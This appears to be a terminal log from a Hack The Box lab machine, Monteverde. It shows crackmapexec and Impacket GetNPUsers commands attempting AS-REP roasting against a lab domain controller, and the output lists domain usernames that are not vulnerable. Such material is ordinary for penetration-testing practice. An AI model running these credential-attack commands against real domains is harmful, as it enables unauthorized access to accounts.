 /home/hsct/Cervant/HTB/Monteverde/content ✔ # cme ldap 10.10.10.172 -u users.txt -p '' --asreproast output.txt --kdcHost 10.10.10.172
LDAP 10.10.10.172 389 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
/home/hsct/Cervant/HTB/Monteverde/content ✔ 6s # GetNPUsers.py -request -no-pass -usersfile users.txt MEGABANK.LOCAL/ -dc-ip 10.10.10.172
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User AAD_987d7f2f57d2 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dgalanos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User roleary doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set